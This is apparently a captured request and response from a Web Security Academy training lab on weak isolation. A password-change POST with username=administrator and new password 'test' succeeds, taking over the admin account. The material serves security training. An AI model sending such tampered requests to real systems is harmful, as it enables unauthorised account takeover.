 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0ae400ed030e1303804980b600280039.web-security-academy.net
3 Cookie: session=Ox7bPwI3w3boB8oFgGnHIq7oGc9hh5Yp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://0ae400ed030e1303804980b600280039.web-security-academy.net
11 Referer:
https://0ae400ed030e1303804980b600280039.web-security-academy.net/my-account?id=wie
ner
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=Ml65EtOFPZ9FLpKY38f9bN3SCsr8v376&username=administrator&new-password-1=test&
new-password-2=test
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back